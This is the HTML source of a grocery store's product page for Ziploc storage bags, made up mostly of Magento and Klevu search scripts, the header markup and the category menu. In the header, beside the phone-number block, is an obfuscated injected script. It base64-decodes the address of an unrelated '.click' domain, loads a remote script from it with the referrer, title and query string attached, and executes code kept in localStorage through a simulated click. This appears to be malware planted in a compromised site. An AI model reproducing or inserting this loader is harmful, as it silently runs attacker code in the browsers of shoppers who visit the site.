                    "klevuQuickProductBlockTitleHeader",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductsCustom"),
                    "klevuQuickProducts",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductBlockTitleHeaderCount"),
                    "klevuQuickProductBlockTitleHeaderCount",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickTrendingProductBlockCustom"),
                    "klevuQuickTrendingProductBlock",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#kuTemplateRecentSearchesCustom"),
                    "kuTemplateRecentSearches",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#kuTemplatePopularSearchesCustom"),
                    "kuTemplatePopularSearches",
                    true
                );

                box.getScope().chains.request.build.add({
                    name: "validateRequestForMinCharsCustom",
                    fire: function (data, scope) {
                        data.template.showQuickFacetedLayoutCharLimitMessage = false;
                        var term = data.context.term;
                        var quickFacetedLayoutMinCharsValue = 3;
                        if (term && term != "" && term.length < Number(quickFacetedLayoutMinCharsValue)) {
                            data.request.current.recordQueries = [];
                            return false;
                        }
                    }
                });

                box.getScope().chains.response.success.add({
                    name: "quickResponseEvent",
                    fire: function (data, scope) {
                        setTimeout(function () {
                            console.log('event loaded');
                            if (jQuery('body').find('.klevu-fluid.klevuTarget').length) {
                                if (jQuery('.klevu-fluid.klevuTarget').closest('.block-search').length==0) {
                                    jQuery('.klevu-fluid.klevuTarget').appendTo(".block-search .block-content");
                                }
                            }
                            jQuery('body').trigger('klevuQuickLoaded');
                        }, 100);
                    }
                });
                //});


            });

            // We're done with our overrides, tell Klevu to power up!
            klevu({
                powerUp: {
                    quick: true
                }
            });
        }
    });


        klevu(options);
            });
</script><script type="text/javascript">
            klevu.settings.chains.initChain.add({
            name: "addPriceSuffixToQuickQuery",
            fire: function (data) {
                if (klevu.getObjectPath(klevu.search, "quick", false)
                    && klevu.getGlobalSetting("flags.addPriceSuffixToQuery.quick", false)
                    && typeof klevu_addPriceSuffixToQueryControl === "object"
                ) {
                    klevu.search.quick.getScope().chains.request.control.addAfter('initRequest', klevu_addPriceSuffixToQueryControl);
                    klevu.setObjectPath(data, "flags.addPriceSuffixToQuery.quick", false);
                }
            }
        });
        document.addEventListener('klevu.customerData.loadError', function () {
            klevu({ powerUp: { quick: true } });
        });
        document.addEventListener('klevu.customerData.loaded', function () {
            klevu({
                powerUp: { quick: true },
                flags: {
                    addPriceSuffixToQuery: {
                        quick: true
                    }
                }
            });
        });
    
    </script>
    <script type="text/javascript" src="https://js.klevu.com/theme/default/v2/quick-search-theme.js"></script>

<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=20ca6ff5-1c4a-4329-b284-1bca94cefb46"> </script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Ziploc&#x20;Storage&#x20;Bags" />
<meta property="og:image"
      content="https://www.grandiose.ae/media/catalog/product/cache/609671d4c5715f242567f2647575028e/0/2/025700003106.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.grandiose.ae/ziploc-storage-bags-quart-48-bags3106" />
    <meta property="product:price:amount" content="19"/>
    <meta property="product:price:currency"
      content="AED"/>
<script type="text/javascript" id="klevu_initsessiondata">
    var nowUnixtime = parseInt(Date.now() / 1000);

    function klevufejs_getCookie(name) {
        if (typeof (name) === "undefined") {
            name = "klv_mage";
        }
        var c = "",
            ca = document.cookie.split(';');

        for (var i = 0; i < ca.length; i++) {
            c = ca[i];
            if (typeof c !== "string") {
                continue;
            }
            var cookiePair = c.split("=");

            if (name === cookiePair[0].trim()) {
                try {
                    return JSON.parse(decodeURIComponent(cookiePair[1]));
                } catch (err) {
                    // this is fine, data will be regenerated
                }
            }
        }
        return {
            expire_sections: {}
        };
    }

    document.addEventListener('klevu.customerData.loaded', function (e) {
        var klevufejs_cookie = klevufejs_getCookie();
        klevufejs_cookie.expire_sections.customerData = nowUnixtime + 600;

        document.cookie = "klv_mage=" + JSON.stringify(klevufejs_cookie) + ";" + (new Date((nowUnixtime + 3600) * 1000).toUTCString()) + ";path=/;SameSite=Strict";
    });

    var klevufejs_cookie = klevufejs_getCookie();
    var klevuData = {
        ...{
            customerData: {
                revalidate_after: -1
            }
        },
        ...JSON.parse(window.localStorage.getItem('klv_mage') || '{}')
    };

    const klevuCustomerDataLoadedEvent = document.createEvent('CustomEvent');
    klevuCustomerDataLoadedEvent.initEvent('klevu.customerData.loaded', false, true);
    const klevuCustomerDataLoadErrorEvent = document.createEvent('CustomEvent');
    klevuCustomerDataLoadErrorEvent.initEvent('klevu.customerData.loadError', false, true);

    if (typeof klevufejs_cookie.expire_sections !== "object"
        || (klevufejs_cookie.expire_sections.customerData || -1) < nowUnixtime
        || klevuData.customerData.revalidate_after < nowUnixtime
    ) {
        var xhttp = new XMLHttpRequest();
        xhttp.onerror = function (request) {
            document.dispatchEvent(klevuCustomerDataLoadErrorEvent);
        };
        xhttp.ontimeout = function (request) {
            this.onerror(request);
        };
        xhttp.onload = function (request) {
            if (this.status >= 400 || this.timeout) {
                this.onerror(request);
                return;
            }

            var klevuData = JSON.parse(window.localStorage.getItem('klv_mage') || '{}');
            klevuData.customerData = JSON.parse(this.response);
            window.localStorage.setItem('klv_mage', JSON.stringify(klevuData));

            document.dispatchEvent(klevuCustomerDataLoadedEvent);
        };
        xhttp.open('GET', 'https://www.grandiose.ae/rest/V1/klevu/customerData', false);
        xhttp.send();
    } else {
        document.dispatchEvent(klevuCustomerDataLoadedEvent);
    }
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-ziploc-storage-bags-quart-48-bags3106 page-layout-1column">
        	<!-- Google Tag Manager (noscript ) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPX3BFR"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript ) -->

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.grandiose.ae",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.grandiose.ae\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.grandiose.ae\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
                        <!-- <span>Hurry 10% off on first delivery!</span> -->
    </li>
    </ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links"><li class="nav item"><a href="https://www.grandiose.ae/news">News</a></li></ul><div class="toplink-right"><div id="call-detail-header" class="call-detail">
    <a href="tel:80022444">
    <span class="call-icon" style="color: #fff;">800 22 444</span>
    </a>
    <span class="call-number"></span>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><div class="change-delivery-mode"></div>
<script>
require(['jquery', 'ko', 'mage/url', 'Magento_Ui/js/modal/modal', 'Brainvire_DeliveryMode/js/loadPopup', 'Brainvire_DeliveryMode/js/farLocation'], function ($,ko,urlBuilder,modal, loadPopup, farLocation) {

        $.ajax({
            url: "https://www.grandiose.ae/gagstore/deliverymode/changeLocation/",
            type: 'POST',
            dataType: "json",
            data: {},    
            showLoader : true,
            success: function(result){    
                $('.change-delivery-mode').html(result.html); 
            },
            error: function(result){                   
            }
        });
        $(document).ready( function() {
            var self = this;
            $('.change-delivery-mode').on('click','.change-action',function(e){
                if($(this).hasClass('clicked')){
                    return;
                }
                $(this).addClass("clicked");
                $.ajax({
                    url: urlBuilder.build('gagstore/deliverymode/deliverypopup'),
                    type: 'GET',
                    dataType: "json",
                    showLoader : true,
                    data: {'change_mode' : 'true'},
                    cache : false,
                    success: function(response){
                        if(response.hasData == 'false' && response.html){
                            $('#delivery_mode_popup').html(response.html);
                            loadPopup.load('false');
                            $('.confirm-delivery-mode').addClass('active-btn');
                            if ("geolocation" in navigator){
                                navigator.geolocation.getCurrentPosition(function(position){
                                    farLocation.setCookie("latitude", position.coords.latitude, 365);
                                    farLocation.setCookie("longitude", position.coords.longitude, 365);
                                });
                            }
                        }  
                        $(".change-action").removeClass("clicked");              
                    }
                });
            });
        });
    });
</script>
</div></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.grandiose.ae/"
    title=""
    aria-label="store logo">
    <img src="https://www.grandiose.ae/media/logo/stores/1/196-x-63....png"
         title=""
         alt=""
            width="170"                />
</a>
<div class="block block-search" data-mage-init='{"stickyKlevuLanding":{}}'>
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.grandiose.ae/search/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.grandiose.ae/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;Groceries,&#x20;Essentials......"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.grandiose.ae/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>

                </button>
                <span class="amsearch-close">close2</span>
            </div>
        </form>
    </div>
</div>
<div class="header-merge"> <ul class="account_link">
    <li id="auth-link" class="authorization-link ">
                    <a class="login" href="https://www.grandiose.ae/customer/account/login" rel="nofollow">Login / Signup</a>
            </li>

    </ul>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "customer": {
                    "component": "Magento_Customer/js/view/customer"
                }
            }
        }
    }
}
</script><div class="invite-info">
	<a href="https://www.grandiose.ae/">
		<span class="invite-icon">icon</span>
		<span>Invite Friend</span>
	</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.grandiose.ae/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number empty">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.grandiose.ae\/checkout\/cart\/","checkoutUrl":"https:\/\/www.grandiose.ae\/checkout\/","updateItemQtyUrl":"https:\/\/www.grandiose.ae\/minicartqty\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.grandiose.ae\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.grandiose.ae\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.grandiose.ae\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.grandiose.ae\/captcha\/refresh\/","isRequired":false,"timestamp":1762016323}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"totalcontainer":{"component":"uiComponent","config":{"template":"Brainvire_Customization\/minicart\/totals"},"children":[]}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"quote.message.container":{"component":"uiComponent","config":{"displayArea":"quoteMessage"},"children":{"quote.message":{"component":"Brainvire_Customization\/js\/message","config":{"template":"Brainvire_Customization\/minicart\/message"}}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1761785096\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <div class="g-icon" style="display: none;"><a href="https://www.grandiose.ae/"><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/g-icon-b.png"></a></div>
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class='level0 nav-1 category-item first level-top ui-menu-item '><a href="/deals" class="level-top ui-corner-all"><span class="ui-menu-icon ui-icon ui-icon-carat-1-e"></span><span>Deals</span></a></li><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.grandiose.ae/fruits-vegetables"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Fruits &amp; Veggies</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-1-1 category-item first"><a href="https://www.grandiose.ae/fruits-vegetables/fruits" ><span>Fruits</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/vegetables" ><span>Veggies</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/fresh-herbs" ><span>Fresh Herbs</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/cuts-salads" ><span>Cuts &amp; Salads</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.grandiose.ae/fruits-vegetables/dates" ><span>Dates</span></a></li><li  class="level1 nav-1-6 category-item last"><a href="https://www.grandiose.ae/fruits-vegetables/organic" ><span>Organic</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/fruits-vegetables?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.grandiose.ae/dairy-eggs"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Dairy &amp; Eggs</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-2-1 category-item first"><a href="https://www.grandiose.ae/dairy-eggs/fresh-milk" ><span>Fresh Milk</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.grandiose.ae/dairy-eggs/long-life-milk" ><span>Long-life Milk</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.grandiose.ae/dairy-eggs/laban-flavored-milk" ><span>Laban &amp; Flavored Milk</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.grandiose.ae/dairy-eggs/evaporated-condensed-powder-milk" ><span>Evaporated, Condensed &amp; Powder Milk</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.grandiose.ae/dairy-eggs/eggs" ><span>Eggs</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.grandiose.ae/dairy-eggs/yoghurt" ><span>Yoghurt</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.grandiose.ae/dairy-eggs/cheese-labneh" ><span>Cheese &amp; Labneh</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.grandiose.ae/dairy-eggs/ghee-butter-margarines" ><span>Ghee, Butter &amp; Margarines</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.grandiose.ae/dairy-eggs/creams" ><span>Creams</span></a></li></ul><ul><li  class="level1 nav-2-10 category-item last"><a href="https://www.grandiose.ae/dairy-eggs/chilled-desserts" ><span>Chilled Desserts</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/dairy-eggs?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.grandiose.ae/bakery"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Bakery</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-3-1 category-item first"><a href="https://www.grandiose.ae/bakery/white-bread" ><span>White Bread</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.grandiose.ae/bakery/brown-multigrain" ><span>Brown &amp; Multigrain</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.grandiose.ae/bakery/buns-rolls" ><span>Buns &amp; Rolls</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.grandiose.ae/bakery/baguettes-ciabattas" ><span>Baguettes &amp; Ciabattas</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.grandiose.ae/bakery/arabic-bread" ><span>Arabic Bread</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.grandiose.ae/bakery/freshly-baked" ><span>Freshly Baked</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.grandiose.ae/bakery/tortillas-pitas-wraps" ><span>Tortillas, Pitas &amp; Wraps</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.grandiose.ae/bakery/croissant-puffs" ><span>Croissant &amp; Puffs</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.grandiose.ae/bakery/cakes-cookies-pastry" ><span>Cakes, Cookies &amp; Pastry</span></a></li></ul><ul><li  class="level1 nav-3-10 category-item last"><a href="https://www.grandiose.ae/bakery/arabics-sweets" ><span>Arabic Sweets</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/bakery?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.grandiose.ae/meat-poultry"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Meat &amp; Poultry</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-4-1 category-item first"><a href="https://www.grandiose.ae/meat-poultry/beef-veal" ><span>Beef &amp; Veal</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.grandiose.ae/meat-poultry/lamb-mutton" ><span>Lamb &amp; Mutton</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.grandiose.ae/meat-poultry/chicken-poultry" ><span>Chicken &amp; Poultry</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.grandiose.ae/meat-poultry/cubes-strips" ><span>Cubes &amp; Strips</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.grandiose.ae/meat-poultry/ground-burgers" ><span>Ground &amp; Burgers</span></a></li><li  class="level1 nav-4-6 category-item last"><a href="https://www.grandiose.ae/meat-poultry/frozen" ><span>Frozen</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/meat-poultry?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.grandiose.ae/fish-seafood"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Fishery</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-5-1 category-item first"><a href="https://www.grandiose.ae/fish-seafood/fish" ><span>Fish</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.grandiose.ae/fish-seafood/shrimps-crabs-lobsters" ><span>Shrimps, Crabs &amp; Lobsters</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.grandiose.ae/fish-seafood/salmon" ><span>Salmon</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.grandiose.ae/fish-seafood/fish-fillets-steaks" ><span>Fish Fillets &amp; Steaks</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.grandiose.ae/fish-seafood/canned-seafood" ><span>Canned Seafood</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.grandiose.ae/fish-seafood/frozen" ><span>Frozen</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/fish-seafood?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.grandiose.ae/deli"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Cheese &amp; Deli</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-6-1 category-item first"><a href="https://www.grandiose.ae/deli/cold-cuts" ><span>Cold Cuts</span></a></li><li  class="level1 nav-6-2 category-item parent"><a href="https://www.grandiose.ae/deli/cheese" ><span>Cheese</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.grandiose.ae/deli/olives-pickles" ><span>Olives &amp; Pickles</span></a></li><li  class="level1 nav-6-4 category-item last"><a href="https://www.grandiose.ae/deli/seafood-caviar" ><span>Seafood &amp; Caviar</span></a></li></ul></div><div class="category-link"><ul class="view-all">
			<li class="class="level1 nav-5-2 category-item ui-menu-item"><a href=https://www.grandiose.ae/deli?mode=all><span>View All</span></a></li></ul></div></div></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.grandiose.ae/grocery"  class="level-top" ><img src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Brainvire_Customization/images/place_holder_menu_icon.jpg" /><span>Grocery</span></a><div class='category-row'><div class='category-list'><ul><li  class="level1 nav-7-1 category-item first parent"><a href="https://www.grandiose.ae/grocery/home-baking" ><span>Home Baking</span></a></li><li  class="level1 nav-7-2 category-item parent"><a href="https://www.grandiose.ae/grocery/cans-jars" ><span>Cans &amp; Jars</span></a></li><li  class="level1 nav-7-3 category-item parent"><a href="https://www.grandiose.ae/grocery/herbs-spices" ><span>Herbs &amp; Spices</span></a></li><li  class="level1 nav-7-4 category-item parent"><a href="https://www.grandiose.ae/grocery/coffee-tea" ><span>Coffee &amp; Tea</span></a></li><li  class="level1 nav-7-5 category-item parent"><a href="https://www.grandiose.ae/grocery/pasta-rice-pulses" ><span>Pasta, Rice &amp; Pulses</span></a></li><li  class="level1 nav-7-6 category-item parent"><a href="https://www.grandiose.ae/grocery/nuts-seeds" ><span>Nuts &amp; Seeds</span></a></li><li  class="level1 nav-7-7 category-item parent"><a href="https://www.grandiose.ae/grocery/chocolates-sweets" ><span>Chocolates &amp; Sweets</span></a></li><li  class="level1 nav-7-8 category-item parent"><a href="https://www.grandiose.ae/grocery/chips-snacks" ><span>Chips &amp; Snacks</span></a></li><li  class="level1 nav-7-9 category-item last parent"><a href="https://www.grandiose.ae/grocery/breakfast-cereals" ><span>Breakfast &amp; Cereals</span></a></li></ul><ul></ul></div><div class="category-link"><ul class="view-all">
